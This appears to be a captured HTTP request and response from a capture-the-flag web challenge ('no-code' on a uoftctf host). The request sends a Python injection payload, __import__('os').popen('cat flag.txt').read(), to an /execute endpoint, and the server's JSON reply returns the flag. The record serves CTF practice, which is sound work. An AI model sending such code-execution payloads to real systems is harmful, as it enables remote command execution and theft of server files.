 POST /execute HTTP/1.1
Host: uoftctf-no-code.chals.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0)
Gecko/20100101 Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 52

code=
__import__('os').popen('cat flag.txt').read()
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Mon, 15 Jan 2024 15:30:29 GMT
4 Content-Type: application/json
5 Content-Length: 43
6 Connection: close
7
8 {
"output":"uoftctf{r3g3x_3p1c_f41L_XDDD}"
}
9